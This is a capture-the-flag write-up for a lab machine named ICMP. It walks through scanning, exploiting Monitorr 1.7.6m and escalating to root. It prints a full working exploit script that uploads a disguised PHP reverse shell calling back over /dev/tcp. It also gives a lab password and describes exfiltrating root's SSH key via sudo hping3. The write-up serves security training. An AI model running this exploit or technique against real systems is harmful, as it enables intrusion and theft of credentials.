ICMP | Aug 26, 2022
Background
Feel free to ping me
-
Author: Fortunato 'foxlox' Lodari
-
Released on: Aug 25, 2022
-
Difficulty: Intermediate
-
Overall difficulty for me: Easy
- Initial foothold: Very easy
- Privilege Escalation: Medium
Service Enumeration
Rustscan Result:
As usual, scan the machine for open ports via rustscan!

According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.9p1 Debian |
| 80 | Apache httpd 2.4.38 |
HTTP on Port 80
Always enumerate HTTP first, as it has the largest attack vectors.
http://192.168.129.218/mon/:

Found Monitorr 1.7.6m.
Searchsploit Result:

Found 2 exploits!
Initial Foothold
Remote Code Execution (48980.py):

- We can mirror the exploit to see what is it:
48980.py:
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
requests.post(url, headers=headers, data=data)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers)
The exploit doing a POST request in /assets/php/upload.php, and trying to upload a PHP reverse shell called she_ll.php. If uploaded, it'll trigger the PHP reverse shell in /assets/data/usrimg/she_ll.php.

Let's setup a nc listener and run the exploit!

I'm www-data!

local.txt:

Stable Shell via socat:
Privilege Escalation
www-data to fox
Something interesting in fox's home directory?

Also, I found a misconfigured file in /root:

It's world-readable!
Normal /root permission:

Let's check it out!

Can I read his private SSH key?

Nope. Let's go back to fox's home directory.
In his home directory, we also can see there is a directory called devel. Plus the reminder text file, makes me feel like crypt.php is inside the devel directory:


Maybe the BUHNIJMONIBUVCYTTYVGBUHJNI is user fox's password??
- Username:fox
- Password:BUHNIJMONIBUVCYTTYVGBUHJNI
Let's Switch User to fox!

And we're fox!
fox to root
Sudo Permission:

As we can see, there are 2 commands we can run as root, and the first command could escalate our privilege to root, as it uses a wildcard.
Since we must use the ICMP mode, we can't spawn a shell.
BUT, according to a blog back in 2008, we can use hping3 to transfer files to other machine. We can try to send root's private SSH key that we've just found.

To do so, we'll:
- Setup a
hping3listener on the first SSH session:

- Transfer root's private SSH key on the second SSH session:
- Captured the private SSH key on the first SSH session:

Let's copy and paste it to our attacker machine, and ssh into root:

We're root! :D
Rooted

proof.txt:
Conclusion
What we've learned:
- Remote Code Execution in Monitorr 1.7.6m
- Privilege Escalation via Found Credentials From
crypt.phpin/home/fox/devel/ - Privilege Escalation via Misconfigured
sudoPermission tohping3